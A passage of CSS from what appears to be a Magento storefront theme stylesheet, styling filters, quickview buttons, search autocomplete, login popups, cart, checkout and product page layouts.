  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item.active .filter-options-content {
    opacity: 100%;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item.active .filter-options-content .items:hover::-webkit-scrollbar {
    display: block;
  }
  body.page-layout-1column .filter-align-left {
    justify-content: left;
  }
  body.page-layout-1column .filter-align-center {
    justify-content: center;
  }
  body.page-layout-1column .filters-box-shadow {
    box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  }
  body.page-layout-1column .sticky-filters {
    position: fixed;
    width: 100%;
    z-index: 100;
    left: 0;
    background: white;
    justify-content: center;
  }
  body.page-layout-1column .sticky-filters .filter-options {
    margin-bottom: 0;
  }
  body.page-layout-1column .sticky-filters .filter-actions-wrapper,
  body.page-layout-1column .sticky-filters .filter-actions {
    display: flex;
    justify-content: center;
    align-items: center;
  }
  body.page-layout-1column .sticky-filters .filter-actions-wrapper .filter-actions,
  body.page-layout-1column .sticky-filters .filter-actions .filter-actions {
    margin-bottom: 0;
    min-height: 35px;
  }
  body.page-layout-1column #layered-filter-block .filter-content.reverse-order {
    display: flex;
    flex-direction: column-reverse;
  }
  body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content {
    min-width: 200px;
    width: auto !important;
    padding: 5px;
  }
  body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content .wp-instant-search-wrapper.desktop,
  body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content .wp-instant-search-wrapper.mobile {
    display: flex;
    justify-content: center;
  }
  body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content .item {
    white-space: nowrap;
  }
  body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content .item:hover {
    background-color: white;
  }
  #multistore-mobile-switcher-language {
    display: none;
  }
  #multistore-mobile-switcher-language.multistore-desktop {
    display: block;
    background: #000;
    padding-top: 0px;
  }
  #multistore-mobile-switcher-language.multistore-desktop ul.weltpixel_multistore {
    text-align: left;
    margin: 0 auto;
  }
  .page-header-v1 .page-header .multistore-switcher {
    position: absolute;
    top: 0px;
    margin-left: -20px;
  }
  .page-header-v2 .page-header .multistore-switcher {
    position: relative;
    top: -8px;
  }
  .page-header-v2 .page-header .multistore-switcher .weltpixel_multistore {
    margin-top: 9px;
  }
  .page-header-v3 .page-header .multistore-switcher {
    position: absolute;
    top: 0px;
    left: -5px;
  }
  .page-header-v4 .page-header .multistore-switcher {
    position: relative;
    top: -8px;
    margin-bottom: -10px;
  }
  .catalog-product-view .fotorama {
    overflow: visible;
  }
  .theme-pearl .swatch-option-tooltip {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
    -webkit-animation-duration: 0.3s;
    animation-duration: 0.3s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-delay: 0.1s;
  }
  .theme-pearl .swatch-option-tooltip .corner:after {
    left: -16px;
  }
  .theme-pearl .product-social-links .product-addto-links.full-width-add-to {
    width: calc(100% - 120px);
  }
  .theme-pearl .product-social-links .product-addto-links .action {
    margin-right: 0px;
  }
  .theme-pearl.product-page-v1 .product-info-main .actions {
    width: calc(100% - 65px);
  }
  .theme-pearl.product-page-v1 .product-addto-links {
    margin-bottom: 20px;
  }
  .theme-pearl.product-page-v2 .no-sticky-product-page,
  .theme-pearl.product-page-v4 .no-sticky-product-page {
    top: 0px !important;
  }
  .theme-pearl.product-page-v2 .column.main .product-info-main.cart-summary.no-sticky-product-page {
    padding-top: 95px !important;
  }
  .theme-pearl.product-page-v4 .nav-sections,
  .theme-pearl.product-page-v3 .nav-sections {
    padding-bottom: 0px !important;
  }
  .theme-pearl.product-page-v2 .product-addto-links,
  .theme-pearl.product-page-v3 .product-addto-links,
  .theme-pearl.product-page-v4 .product-addto-links {
    margin-bottom: 20px;
  }
  .theme-pearl.product-page-v4 .product-top-main.product_v4,
  .theme-pearl.product-page-v2 .product-top-main.product_v4,
  .theme-pearl.product-page-v4 .product-top-main.product_v2,
  .theme-pearl.product-page-v2 .product-top-main.product_v2 {
    position: relative;
    float: left;
    width: 100%;
    margin-top: 20px;
  }
  .theme-pearl.product-page-v4 .product-top-main.product_v4,
  .theme-pearl.product-page-v2 .product-top-main.product_v4 {
    margin-top: 0;
  }
  .theme-pearl.product-page-v4 .product-info-main.product_v4,
  .theme-pearl.product-page-v2 .product-info-main.product_v4,
  .theme-pearl.product-page-v4 .product-info-main.product_v2,
  .theme-pearl.product-page-v2 .product-info-main.product_v2 {
    position: relative;
  }
  .theme-pearl .product.data.items > .item.title .switch {
    border-bottom: 0px solid white !important;
  }
  .theme-pearl .product.data.items > .item.title.active {
    bottom: 6px;
  }
  .theme-pearl .product.data.items > .item.title.active .switch {
    background-color: #FFFFFF !important;
    color: #000000 !important;
    height: 59px !important;
    line-height: 60px;
  }
  .theme-pearl.product-page-v1 .product-social-links .product-addto-links a:first-of-type,
  .theme-pearl.product-page-v2 .product-social-links .product-addto-links a:first-of-type,
  .theme-pearl.product-page-v3 .product-social-links .product-addto-links a:first-of-type,
  .theme-pearl.product-page-v4 .product-social-links .product-addto-links a:first-of-type {
    float: left;
    margin-right: 10px;
  }
  .theme-pearl .no-border .product.data.items {
    /*.data.item.content{
					padding-top: 55px;
				}*/
  }
  .theme-pearl .no-border .product.data.items .item.title {
    margin: 0 25px;
  }
  .theme-pearl .no-border .product.data.items .item.title.active {
    border-bottom: 2px solid black;
  }
  .weltpixel-quickview-catalog-product-view.catalog-product-view .breadcrumbs,
  .weltpixel_quickview-catalog_product-view.catalog-product-view .breadcrumbs,
  .weltpixel-quickview-catalog-product-view.catalog-product-view .columns,
  .weltpixel_quickview-catalog_product-view.catalog-product-view .columns,
  .weltpixel-quickview-catalog-product-view.catalog-product-view .page.messages,
  .weltpixel_quickview-catalog_product-view.catalog-product-view .page.messages,
  .weltpixel-quickview-catalog-product-view.catalog-product-view .page-title-wrapper,
  .weltpixel_quickview-catalog_product-view.catalog-product-view .page-title-wrapper {
    max-width: 100%;
    width: 100%;
    margin: 0 auto;
  }
  .page-wrapper .products-list .product-item .product-item-info .product-item-actions {
    display: flex;
    align-items: center;
  }
  .page-wrapper .products-list .product-item .product-item-info .product-item-actions .actions-secondary {
    margin-left: 10px;
  }
  .page-wrapper .products-list .product-item .product-item-info .product-item-details .price-box .price-container .price {
    font-size: 22px !important;
  }
  .page-wrapper .products-list .product-item .product-item-info .product-image-list {
    position: relative;
    padding: 0;
  }
  .page-products .products-list .product-item-info .product-image-list .weltpixel-quickview.weltpixel_quickview_button_v1,
  .page-products .products-list .product-item-info .product-image-list .weltpixel-quickview.weltpixel_quickview_button_v2 {
    display: none;
  }
  .page-products .products-list .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v1,
  .page-products .products-list .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v1 {
    display: block;
    position: absolute;
    bottom: 30px;
    height: auto;
    z-index: 9;
    width: calc(100% - 30px);
    text-align: center;
    color: #eeeeee;
    background: rgba(0, 0, 0, 0.7);
    font-size: 15px;
    text-decoration: none;
  }
  .page-products .products-list .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v1 span:before,
  .page-products .products-list .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v1 span:before {
    -webkit-font-smoothing: antialiased;
    font-size: 15px;
    line-height: 1;
    color: #eeeeee;
    content: '\e615';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    position: relative;
    top: 4px;
    left: -5px;
  }
  .page-products .products-list .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v2,
  .page-products .products-list .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v2 {
    display: block;
    z-index: 9;
    position: absolute;
    text-indent: -10000px;
    width: 33px;
    height: 35px;
    background-image: url('../WeltPixel_Quickview/images/quickview.png');
    background-repeat: no-repeat;
    bottom: 30px;
    right: 30px;
  }
  .page-products .products-list .product-item .weltpixel-quickview {
    font-size: 16px;
    padding: 15px 0;
    float: left;
  }
  .page-products .products-list .product-item .product-item-inner {
    clear: left;
  }
  .page-products .products-grid .product-item {
    position: relative;
  }
  .page-products .products-grid .product-item .product-item-inner {
    margin: 9px -9px 0 -10px;
  }
  .page-products .products-grid .product-item .product-item-details {
    position: relative;
  }
  .page-products .products-grid .product-item .product-item-info .weltpixel-quickview.weltpixel_quickview_button_v1 span {
    padding: 18px;
    display: block;
  }
  .page-products .products-grid .product-item .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v1,
  .page-products .products-grid .product-item .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v1 {
    display: block;
    position: absolute;
    top: -66px;
    z-index: 9;
    width: 100%;
    text-align: center;
    color: #eeeeee;
    background: rgba(0, 0, 0, 0.7);
    font-size: 15px;
    text-decoration: none;
    height: auto;
    overflow: visible;
  }
  .page-products .products-grid .product-item .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v1 span:before,
  .page-products .products-grid .product-item .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v1 span:before {
    -webkit-font-smoothing: antialiased;
    font-size: 15px;
    line-height: 1;
    color: #eeeeee;
    content: '\e615';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    position: relative;
    top: 4px;
    left: -5px;
  }
  .page-products .products-grid .product-item .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v2,
  .page-products .products-grid .product-item .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v2 {
    display: block;
    z-index: 9;
    position: absolute;
    text-indent: -10000px;
    width: 33px;
    height: 35px;
    background-image: url('../WeltPixel_Quickview/images/quickview.png');
    background-repeat: no-repeat;
    top: -46px;
    right: 5px;
    overflow: visible;
  }
  .admin__data-grid-outer-wrap .block.widget .products-grid .product-item {
    margin-left: 30px !important;
    white-space: normal;
  }
  .admin__data-grid-outer-wrap .block.widget .products-grid .product-item .price-box {
    margin-bottom: 15px;
  }
  .admin__data-grid-outer-wrap .block.widget .products-grid .product-item-actions {
    margin-top: -20px;
  }
  .admin__data-grid-outer-wrap .block.widget .products-grid .product-item-actions .actions-primary {
    margin-top: 15px;
  }
  .arv-wrapper.arv-full-grid .arv-content .arv-item-list {
    width: calc(100% - 4%);
    margin-left: 0px;
  }
  .arv-wrapper.arv-full-grid .arv-content .arv-item-list .product-item:first-child {
    margin-left: 0px !important;
  }
  .arv-wrapper .arv-content .arv-item-list {
    width: 70%;
    width: calc((100% - 20% ));
  }
  .arv-wrapper .arv-content .arv-item-list .product-item:last-child {
    margin-right: 50px !important;
  }
  .arv-wrapper .arv-content .arv-item-list .product-item .actions-secondary.no-addtocart-btn .action.tocompare {
    float: none;
  }
  .arv-wrapper .arv-content .arv-item-list ol.product-items li.product-item:hover .product-item-actions .actions-secondary.no-addtocart-btn {
    display: inline-block !important;
    text-align: center;
    margin: 0 auto;
    padding-left: 0;
  }
  .arv-wrapper .arv-content .arv-item-list ol.product-items li.product-item .product-item-actions .actions-primary,
  .arv-wrapper .arv-content .arv-item-list ol.product-items li.product-item .product-item-actions .actions-secondary {
    display: inline-block;
  }
  .arv-wrapper .arv-content .arv-cms .arv-desktop-img {
    display: block;
  }
  .arv-wrapper .arv-content .arv-cms .arv-mobile-img {
    display: none;
  }
  .searchautocomplete {
    right: 0px;
  }
  .searchautocomplete.horizontally {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
  }
  .searchautocomplete.horizontally .product-list {
    margin-top: 35px;
  }
  .searchautocomplete.horizontally .category-list {
    margin-top: 10px;
  }
  .searchautocomplete.horizontally .block-right {
    text-align: center !important;
  }
  .searchautocomplete.horizontally .block-right .price {
    color: rgba(84, 84, 84, 0.55);
  }
  .searchautocomplete.horizontally .product-list {
    display: inline-flex;
  }
  .searchautocomplete.horizontally .product-list .block-flex .block-right {
    margin-top: 10px;
  }
  .searchautocomplete.horizontally .product-list .block-flex .block-right p {
    max-width: 140px;
    margin: 0 auto;
  }
  .wpx-block-search .loader-ajax {
    position: relative;
  }
  .wpx-block-search .loader-ajax:after {
    content: "";
    background-image: url('../WeltPixel_SearchAutoComplete/images/ias-spinner.gif');
    background-size: 27px 26px;
    background-position: right center;
    background-repeat: no-repeat;
    height: 25px;
    width: 100%;
    display: block;
    position: absolute;
    right: 20px;
    top: 5px;
  }
  body.wp-sl .login-container .fieldset > .field > .control {
    width: 80%;
  }
  body.wp-sl .slide-popup {
    left: unset;
    right: -10px;
    width: 420px;
    height: auto;
  }
  body.wp-sl .slide-popup .modal-inner-wrap {
    min-width: unset;
    display: block;
    width: 100%;
  }
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content {
    overflow-y: auto;
    height: 90%;
  }
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content .sl-popup {
    display: block;
    border-top: 0 none;
  }
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content .sl-popup .block-new-customer,
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content .sl-popup .block-customer-login {
    width: 100%;
    border-left: 0 none;
    padding: 0;
    margin-top: 15px;
  }
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content .sl-popup .block-new-customer:before,
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content .sl-popup .block-customer-login:before {
    content: '';
    border: 0 none;
  }
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content .sl-popup .block-new-customer .sociallogin-block,
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content .sl-popup .block-customer-login .sociallogin-block {
    padding: 0;
  }
  body.wp-sl .authentication-wrapper .block-authentication {
    text-align: left;
  }
  body.wp-sl .authentication-wrapper .slide-popup .sociallogin-wrapper {
    margin-top: 15px;
  }
  .checkout-onepage-success .thankyou-wrapper .block.newsletter,
  .multishipping-checkout-success .thankyou-wrapper .block.newsletter {
    width: 35%;
    margin: 0 auto 65px;
  }
  .checkout-onepage-success .thankyou-wrapper .block.newsletter .block.newsletter .form.subscribe,
  .multishipping-checkout-success .thankyou-wrapper .block.newsletter .block.newsletter .form.subscribe {
    width: 82%;
    margin: 0 auto;
  }
  .checkout-onepage-success .thankyou-wrapper .cmsblock-container,
  .multishipping-checkout-success .thankyou-wrapper .cmsblock-container {
    width: 80%;
    margin: 0 auto;
  }
  .profile-wrapper .profile-cover-img {
    height: 480px;
  }
  .profile-wrapper .profile-header-container .profile-titles {
    margin-left: 200px;
  }
  .profile-wrapper .profile-header-container .profile-titles .profile-name {
    font-size: 28px;
  }
  .profile-wrapper .profile-feed-container .profile-feed {
    float: left;
    width: 100%;
  }
  .profile-wrapper .profile-feed-container .profile-feed .profile-feed-wrapper {
    float: left;
    clear: left;
    width: 49%;
  }
  .profile-wrapper .profile-feed-container .profile-feed .profile-feed-wrapper:nth-of-type(2n) {
    float: right;
    clear: right;
  }
  .profile-wrapper .profile-feed-container .collections-feed {
    width: 100%;
    float: left;
  }
  .block-category-event.block:last-child {
    margin-bottom: 30px;
    padding: 10px 0 30px;
  }
  .block-category-event .block-title {
    margin: 0;
  }
  .block-category-event .block-title strong {
    font-size: 2.4rem;
  }
  .block-category-event .ticker li {
    display: none;
    margin: 0 50px;
  }
  .block-category-event .ticker .value {
    font-size: 6rem;
  }
  .block-category-event .ticker .label {
    font-size: 1.4rem;
    text-transform: none;
  }
  .block-category-event .dates .date {
    font-size: 5rem;
  }
  .block-category-event .dates .start {
    padding-right: 50px;
  }
  .block-category-event .dates .start:after {
    font-size: 5rem;
    right: 10px;
  }
  .contact-index-index .column:not(.sidebar-additional) .form.contact {
    min-width: 600px;
  }
  .paypal-review .paypal-review-title {
    border-bottom: 1px solid #ccc;
  }
  .paypal-review .block-content .box-order-shipping-address,
  .paypal-review .block-content .box-order-shipping-method,
  .paypal-review .block-content .box-order-shipping-method + .box-order-billing-address {
    box-sizing: border-box;
    float: left;
    width: 33%;
  }
  .paypal-review .block-content .box-order-shipping-address {
    padding: 0 5%;
    width: 34%;
  }
  .paypal-review .table-paypal-review-items .col.price,
  .paypal-review .table-paypal-review-items .col.qty {
    text-align: center;
  }
  .paypal-review .table-paypal-review-items .col.item {
    width: 60%;
  }
  .paypal-review .col.subtotal,
  .paypal-review .mark,
  .paypal-review .amount {
    text-align: right;
  }
  .paypal-review-discount {
    border-top: 1px solid #ccc;
  }
  .paypal-review-discount .block {
    margin-bottom: 15px;
  }
  .paypal-review-discount .block.giftcard.active {
    padding-bottom: 40px;
  }
  .paypal-review-discount .block .title:after {
    display: inline;
    margin-left: 10px;
    position: static;
  }
  .paypal-review-discount .block .content {
    padding-bottom: 0;
  }
  .order-review-form .actions-toolbar > .primary {
    float: right;
  }
  .order-review-form .action.primary {
    margin-right: 0;
  }
  .block-cart-failed .secondary .action {
    margin: 0;
  }
  .block-cart-failed .actions.primary {
    float: right;
  }
  .bundle-actions .action.primary.customize {
    width: auto;
  }
  .bundle-options-container .legend.title {
    font-size: 40px;
  }
  .bundle-options-container .bundle-options-wrapper,
  .bundle-options-container .product-options-wrapper {
    float: left;
    width: 57%;
  }
  .bundle-options-container .block-bundle-summary {
    float: right;
    margin-top: 66px;
    padding: 10px 20px;
    position: relative;
    width: 40%;
  }
  .bundle-options-container .block-bundle-summary .price-box .price-wrapper,
  .bundle-options-container .block-bundle-summary .price-box .price-wrapper > .price {
    color: #575757;
    font-size: 36px;
    font-weight: 600;
    line-height: 36px;
  }
  .bundle-options-container .block-bundle-summary .price-container .weee {
    color: #575757;
  }
  .bundle-options-container .block-bundle-summary .price-container .weee .price {
    font-size: 1.2rem;
    font-weight: 700;
  }
  .bundle-options-container .block-bundle-summary .price-including-tax + .price-excluding-tax .price {
    font-size: 1.4rem;
    line-height: 16px;
  }
  .bundle-options-container .block-bundle-summary .box-tocart .action.primary {
    margin-right: 1%;
    width: auto;
  }
  .bundle-options-container .block-bundle-summary .product-addto-links {
    text-align: left;
  }
  .page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,
  .page-layout-2columns-left .bundle-options-container .block-bundle-summary,
  .page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,
  .page-layout-2columns-right .bundle-options-container .block-bundle-summary,
  .page-layout-3columns .bundle-options-container .bundle-options-wrapper,
  .page-layout-3columns .bundle-options-container .block-bundle-summary {
    width: 48%;
  }
  .page-products .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 4%) / 3);
  }
  .page-products .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
  .page-products.page-layout-1column .products-grid .product-item {
    width: 25%;
  }
  .page-products.page-layout-3columns .products-grid .product-item {
    width: 50%;
  }
  .page-products .columns {
    padding-top: 0;
    position: relative;
    z-index: 1;
  }
  .toolbar-amount {
    display: block;
    float: left;
    position: static;
  }
  .products.wrapper ~ .toolbar .pages {
    float: left;
    margin-bottom: 0;
  }
  .modes {
    display: inline-block;
    float: left;
    margin-right: 20px;
  }
  .products.wrapper ~ .toolbar .modes {
    display: none;
  }
  .modes-mode {
    background-color: #f0f0f0;
    box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
    color: #5e5e5e;
    border: 1px solid #ccc;
    border-right: 0;
    float: left;
    font-weight: 400;
    line-height: 1;
    padding: 7px 10px;
    text-align: center;
    display: inline-block;
    text-decoration: none;
  }
  .modes-label + .modes-mode {
    border-radius: 3px 0 0 3px;
  }
  .modes-mode:hover {
    color: #5e5e5e;
    background: #ebebeb;
  }
  .modes-mode:last-child {
    border-radius: 0 3px 3px 0;
    border-right: 1px solid #ccc;
  }
  .modes-mode.active {
    box-shadow: inset 0 1px 0 0 rgba(204, 204, 204, 0.8), inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
    background: #dedede;
    color: #9e9e9e;
  }
  .modes-mode > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .modes-mode:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: inherit;
    color: #4a4a4a;
    content: '\e60d';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .modes-mode:hover:before {
    color: #4a4a4a;
  }
  .page-products .sorter {
    position: static;
  }
  .mode-list:before {
    content: '\e60b';
  }
  .products.wrapper ~ .toolbar .limiter {
    display: block;
    float: right;
  }
  .product-info-main .page-title-wrapper h1 {
    margin-bottom: 15px;
  }
  .product-info-main .product-add-form {
    padding-top: 20px;
  }
  .box-tocart .action.tocart {
    margin-bottom: 0;
    margin-right: 1%;
    width: 49%;
  }
  .product-social-links {
    text-align: left;
  }
  .product-options-bottom .price-box .price-container,
  .product-info-price .price-box .price-container {
    font-size: 21px;
  }
  .product-options-bottom .price-box .price-container .price,
  .product-info-price .price-box .price-container .price {
    font-size: 36px;
    line-height: 36px;
  }
  .product-options-bottom .price-box .price-including-tax + .price-excluding-tax .price,
  .product-info-price .price-box .price-including-tax + .price-excluding-tax .price {
    font-size: 1.4rem;
    line-height: 16px;
  }
  .product-info-main {
    float: right;
  }
  .product.media {
    float: left;
    margin-bottom: 25px;
  }
  .page-layout-1column .product-info-main {
    width: 40%;
  }
  .page-layout-1column .product.media {
    width: 57%;
  }
  .page-layout-2columns-left .product-info-main,
  .page-layout-2columns-right .product-info-main,
  .page-layout-3columns .product-info-main {
    width: 48%;
  }
  .page-layout-2columns-left .product.media,
  .page-layout-2columns-right .product.media,
  .page-layout-3columns .product.media {
    width: 50%;
  }
  .product-add-form .product-options-wrapper .field .control {
    width: 80%;
  }
  .sidebar .product-items .product-item-info .product-item-photo {
    float: left;
    left: auto;
    margin: 0 10px 10px 0;
    position: relative;
    top: auto;
  }
  .sidebar .product-items .product-item-details {
    margin: 0;
  }
  .sidebar .product-items .product-item-actions {
    clear: left;
  }
  .catalog-category-view.page-layout-1column .column.main {
    min-height: inherit;
  }
  .compare.wrapper {
    float: right;
    margin: 0;
    padding: 0;
    list-style: none none;
  }
  .compare.wrapper .action.compare {
    line-height: 32px;
    color: #000000;
    text-decoration: none;
  }
  .compare.wrapper .action.compare:visited {
    color: #000000;
    text-decoration: none;
  }
  .compare.wrapper .action.compare:hover {
    color: #000000;
    text-decoration: underline;
  }
  .compare.wrapper .action.compare:active {
    color: #000000;
    text-decoration: underline;
  }
  .compare.wrapper .counter.qty {
    color: #4a4a4a;
  }
  .compare.wrapper .counter.qty:before {
    content: '(';
  }
  .compare.wrapper .counter.qty:after {
    content: ')';
  }
  .block-search {
    float: right;
    padding-left: 15px;
    position: relative;
    width: 250px;
    z-index: 4;
  }
  .block-search .control {
    border-top: 0;
    margin: 0;
    padding: 0;
  }
  .block-search input {
    margin: 0;
    padding-right: 35px;
    position: static;
  }
  .block-search input::-webkit-input-placeholder {
    color: #575757;
    font-weight: normal;
  }
  .block-search input:-moz-placeholder {
    color: #575757;
    font-weight: normal;
  }
  .block-search input::-moz-placeholder {
    color: #575757;
    font-weight: normal;
  }
  .block-search input:-ms-input-placeholder {
    color: #575757;
    font-weight: normal;
  }
  .block-search .action.search {
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
    position: absolute;
    right: 10px;
    top: 0;
    z-index: 1;
  }
  .block-search .action.search > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .block-search .action.search:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: 32px;
    color: #757575;
    content: '\e615';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .block-search .action.search:hover:before {
    color: #333;
  }
  .block-search .action.search:active:before {
    color: inherit;
  }
  .block-search .action.search:focus,
  .block-search .action.search:active {
    background: none;
    border: none;
  }
  .block-search .action.search:hover {
    background: none;
    border: none;
  }
  .block-search .action.search.disabled,
  .block-search .action.search[disabled],
  fieldset[disabled] .block-search .action.search {
    pointer-events: none;
    opacity: 0.5;
  }
  .block-search .action.search:focus:before {
    color: #333;
  }
  .search-autocomplete {
    margin-top: 0;
  }
  .checkout-cart-index .page-main {
    padding-left: 15px;
    padding-right: 15px;
  }
  .cart-container .form-cart .actions.main {
    text-align: right;
  }
  .cart-container .widget {
    float: left;
  }
  .cart-container .widget.block {
    margin-bottom: 20px;
  }
  .cart-summary {
    width: 25%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
    padding: 1px 20px 25px;
    position: relative;
  }
  .cart-summary > .title {
    display: block;
  }
  .cart-summary .fieldset .actions-toolbar {
    margin-left: 0;
  }
  .cart-summary .fieldset .actions-toolbar > .secondary {
    float: none;
  }
  .cart-summary .block > .title {
    padding-left: 0;
  }
  .cart-summary .block > .title:after {
    right: 3px;
  }
  .cart-summary .block .fieldset .field {
    margin: 0 0 20px;
    margin: 0 0 10px;
  }
  .cart-summary .block .fieldset .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .cart-summary .block .fieldset .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .cart-summary .block .fieldset .field > .label {
    margin: 0 0 8px;
    display: inline-block;
  }
  .cart-summary .block .fieldset .field.choice:before,
  .cart-summary .block .fieldset .field.no-label:before {
    display: none;
  }
  .cart-summary .checkout-methods-items {
    padding: 0;
  }
  .cart.table-wrapper .items {
    min-width: 100%;
    width: auto;
  }
  .cart.table-wrapper tbody td {
    padding-top: 20px;
  }
  .cart.table-wrapper .item .col.item {
    padding: 20px 8px 20px 0;
  }
  .cart.table-wrapper .item-actions td {
    padding: 0;
  }
  .cart.table-wrapper .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding-right: 20px;
    position: static;
    vertical-align: top;
    width: 1%;
  }
  .cart.table-wrapper .product-item-details {
    display: table-cell;
    padding-bottom: 35px;
    vertical-align: top;
    white-space: normal;
    width: 99%;
  }
  .cart-products-toolbar {
    margin: 2px 0 0;
  }
  .cart-products-toolbar .toolbar-amount {
    line-height: 30px;
    margin: 0;
  }
  .cart-products-toolbar .pages {
    float: right;
  }
  .cart-products-toolbar .pages .item:last-child {
    margin-right: 0;
  }
  .cart.table-wrapper .cart-products-toolbar + .cart thead tr th.col {
    padding-bottom: 10px;
    padding-top: 10px;
  }
  .cart.table-wrapper .cart + .cart-products-toolbar {
    margin-top: 25px;
  }
  .cart-discount {
    width: 75%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    border: 0;
    box-sizing: border-box;
    padding-right: 4%;
  }
  .cart-discount .block .title:after {
    display: inline;
    margin-left: 10px;
    position: static;
  }
  .cart-discount .block.discount {
    width: auto;
  }
  .cart-discount .block .actions-toolbar {
    width: auto;
  }
  .block.crosssell {
    width: 75%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding: 0 4% 0 0;
  }
  .block.crosssell .products-grid .product-item {
    width: 25%;
  }
  .minicart-wrapper {
    margin-left: 13px;
  }
  .minicart-wrapper .block-minicart {
    width: 390px;
  }
  .minilist .action.delete:before,
  .minicart-wrapper .action.edit:before {
    font-size: 16px;
    line-height: inherit;
  }
  .opc-wrapper {
    width: 66.66666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding-right: 30px;
  }
  .checkout-onepage-success .print {
    display: block;
    float: right;
    margin: 23px 0 0;
  }
  .checkout-index-index .modal-popup .form-shipping-address {
    max-width: 500px;
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address {
    float: right;
    margin: 0 0 0 20px;
  }
  .checkout-shipping-method .actions-toolbar > .primary {
    float: right;
  }
  .checkout-shipping-method .actions-toolbar .action.primary {
    margin: 0;
  }
  .checkout-shipping-method .actions-toolbar .action.primary.button {
    margin-top: 2px;
  }
  .opc-wrapper .form-login,
  .opc-wrapper .form-shipping-address {
    max-width: 500px;
  }
  .opc-wrapper .form-login {
    border-bottom: 1px solid #ccc;
    padding-bottom: 20px;
  }
  .table-checkout-shipping-method {
    width: auto;
  }
  .opc-sidebar {
    margin: 46px 0 20px;
    width: 33.33333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .opc-summary-wrapper .modal-header .action-close {
    display: none;
  }
  .authentication-dropdown {
    background-color: #fff;
    border: 1px solid #aeaeae;
    -webkit-transform: scale(1, 0);
    -webkit-transform-origin: 0 0;
    -webkit-transition: -webkit-transform linear 0.1s, visibility 0s linear 0.1s;
    position: absolute;
    text-align: left;
    top: 100%;
    transform: scale(1, 0);
    transform-origin: 0 0;
    transition: transform linear 0.1s, visibility 0s linear 0.1s;
    visibility: hidden;
    width: 100%;
  }
  .authentication-dropdown._show {
    z-index: 100;
    -webkit-transform: scale(1, 1);
    -webkit-transition: -webkit-transform linear 0.1s, visibility 0s linear 0s;
    transform: scale(1, 1);
    transition: transform linear 0.1s, visibility 0s linear 0s;
    visibility: visible;
  }
  .authentication-wrapper {
    width: 33.33333333%;
    text-align: right;
  }
  .block-authentication .block-title {
